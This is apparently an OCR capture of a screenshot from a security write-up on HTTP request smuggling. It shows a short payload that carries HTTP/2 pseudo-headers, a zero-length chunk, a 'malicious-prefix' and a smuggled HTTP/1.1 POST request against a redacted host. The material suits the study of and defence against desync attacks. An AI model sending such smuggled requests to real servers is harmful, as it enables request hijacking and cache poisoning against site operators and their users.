
Exploitation was trivial - I just needed to provide
a valid chunked body:
:method
POST
:path
/
:authority
redacted
0
malicious-prefix
POST / HTTP/1.1
Host: redacted
Transfer-Encoding: chunked
0